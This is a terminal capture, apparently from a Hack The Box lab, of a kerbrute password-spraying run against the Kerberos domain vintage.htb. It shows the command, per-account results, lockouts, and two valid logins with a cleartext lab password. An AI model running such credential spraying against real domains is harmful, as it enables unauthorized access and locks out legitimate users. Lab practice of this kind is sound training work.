 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ kerbrute --dc vintage.htb -d vintage.htb -v passwordspray usernames.txt Zer0the0ne
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 12/31/24 - Ronnie Flathers @ropnop
2024/12/31 17:24:46 >  Using KDC(s):
2024/12/31 17:24:46 >   vintage.htb:88
2024/12/31 17:24:46 >  [!] Guest@vintage.htb:Zer0the0ne - USER LOCKED OUT
2024/12/31 17:24:46 >  [!] krbtgt@vintage.htb:Zer0the0ne - USER LOCKED OUT
2024/12/31 17:24:47 >  [!] gMSA01$@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [!] FS01$@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [!] L.Bianchi@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [!] DC01$@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [!] R.Verdi@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [!] M.Rossi@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [!] G.Viola@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [!] Administrator@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [!] P.Rosa@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [!] C.Neri_adm@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [!] L.Bianchi_adm@vintage.htb:Zer0the0ne - Invalid password
2024/12/31 17:24:47 >  [+] VALID LOGIN:  svc_sql@vintage.htb:Zer0the0ne
2024/12/31 17:24:47 >  [!] svc_ldap@vintage.htb:Zer0the0ne - Got AS-REP (no pre-auth) but couldn't decrypt - bad password
2024/12/31 17:24:47 >  [+] VALID LOGIN:  C.Neri@vintage.htb:Zer0the0ne
2024/12/31 17:24:47 >  [!] svc_ark@vintage.htb:Zer0the0ne - Got AS-REP (no pre-auth) but couldn't decrypt - bad password
2024/12/31 17:24:47 >  Done! Tested 17 logins (2 successes) in 0.554 seconds